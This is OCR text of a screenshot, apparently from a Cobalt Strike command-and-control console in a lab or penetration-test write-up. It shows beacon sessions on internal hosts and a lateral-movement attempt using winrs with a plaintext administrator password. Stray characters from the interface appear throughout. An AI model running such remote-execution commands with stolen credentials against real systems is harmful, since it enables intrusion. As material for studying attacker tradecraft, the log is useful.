 192.168.... 192.168.3.31 cs Administrator * WEBSERVER 4444.exe 3092 x64 360ms Interactive
192.168.... 192.168.3.31 cs SYSTEM * WEBSERVER rundll32.exe 4508 x64 360ms Interactive
192.168.... 192.168.3.52 cs lenovo YJB 8022.exe 20368 x64 266ms Interactive
具
机
事件日志 X Beacon 192.168.3.31@4508 X
his
[12/02 18:51:08] beacon> winrs -r:192.168.3.32 -u:192.168.3.32\administrator -p:admin!@#45 whoami
[12/02 18:51:08] [-] Unknown command: winrs -r:192.168.3.32 -u:192.168.3.32\administrator -p:admin!@#45 whoami
[12/02 18:51:15] beacon> shell winrs -r:192.168.3.32 -u:192.168.3.32\administrator -p:admin!@#45 whoami
[12/02 18:51:15] [*] Tasked beacon to run: winrs -r:192.168.3.32 -u:192.168.3.32\administrator -p:admin!@#45 whoami
用
[12/02 18:51:15] [+] host called home, sent: 103 bytes
[12/02 18:51:15] [+] received output:
上线
Winrs error:句柄无效。
[WEBSERVER] - x64 | SYSTEM * | 4508 - x64 | Parent 3092 last:360ms